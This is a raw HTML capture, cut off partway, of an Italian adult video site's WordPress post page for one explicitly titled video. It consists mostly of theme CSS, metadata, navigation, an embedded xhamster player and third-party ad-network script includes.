

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/
body_size: 17885
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.rossoporno.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deep Throat Anal Hotel Asian Raver" />
<meta property="og:description" content="Deep Throat Anal Hotel Asian Raver" />
<meta property="og:image" content="https://www.rossoporno.com/wp-content/uploads/2018/01/deep-throat-anal-hotel-asian-raver_01.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Deep Throat Anal Hotel Asian Raver">
<meta name="twitter:description" content="Deep Throat Anal Hotel Asian Raver">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://www.rossoporno.com/wp-content/uploads/2018/01/deep-throat-anal-hotel-asian-raver_01.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Deep Throat Anal Hotel Asian Raver &#8211; Rossoporno &#8211; Video porno gratis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed" href="https://www.rossoporno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed dei commenti" href="https://www.rossoporno.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rossoporno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rossoporno.com%2Fasiatiche%2Fdeep-throat-anal-hotel-asian-raver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rossoporno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rossoporno.com%2Fasiatiche%2Fdeep-throat-anal-hotel-asian-raver%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rossoporno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rossoporno.com/wp-json/wp/v2/posts/2422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rossoporno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/" />
<link rel='shortlink' href='https://www.rossoporno.com/?p=2422' />
</head>

<body
class="wp-singular post-template-default single single-post postid-2422 single-format-video wp-theme-retrotube">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img src="
										https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png					" alt="Rossoporno - Video porno gratis"></a>
				
									<p class="site-description">
											Rosso Porno						</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.rossoporno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script type="text/javascript"><!--
zone = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-menu" class="row"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.rossoporno.com">HOME</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://www.rossoporno.com/categories/">CATEGORIE</a></li>
<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.rossoporno.com/tags/">TAG</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5280"><a href="http://www.ragazzeinvendita.club">RAGAZZE IN CAM</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.rossoporno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://www.rossoporno.com/video-porno/asiatiche/">Asiatiche</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Deep Throat Anal Hotel Asian Raver</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-2422" class="post-2422 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-anal tag-asian tag-deep tag-deep-throat tag-hotel tag-throat post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="Porno Rosso" />
    <meta itemprop="name" content="Deep Throat Anal Hotel Asian Raver" />
            <meta itemprop="description" content="Deep Throat Anal Hotel Asian Raver" />
        <meta itemprop="duration" content="P0DT0H11M5S" />
    <meta itemprop="thumbnailUrl" content="https://www.rossoporno.com/wp-content/uploads/2018/01/deep-throat-anal-hotel-asian-raver_01.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/xembed.php?video=3652891" />
        <meta itemprop="uploadDate" content="2018-01-11T14:48:04+01:00" />

            <div class="responsive-player">
            <iframe src="https://xhamster.com/xembed.php?video=3652891" frameborder="0" width="640" height="360" scrolling="no"></iframe>        </div>
    
    <!-- Inside video player advertising -->
                    <div class="happy-inside-player">
                <div class="zone-1"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
                <div class="zone-2"><script type="text/javascript"><!--
zone = "166";
url = "https://www.yajani.com/madv";
